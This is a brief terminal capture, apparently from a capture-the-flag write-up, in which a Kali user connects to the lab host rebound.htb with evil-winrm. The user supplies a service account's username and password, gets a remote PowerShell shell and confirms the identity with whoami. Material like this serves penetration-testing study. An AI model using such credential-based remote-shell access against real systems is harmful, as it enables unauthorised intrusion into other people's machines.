 ┌──(kali㉿kali)-[/tmp/impacket/examples]
└─$ evil-winrm -u winrm_svc -p 'Pa$$w0rd' -i rebound.htb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
 function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> whoami
rebound\winrm_svc
*Evil-WinRM* PS C:\Users\winrm_svc\Documents>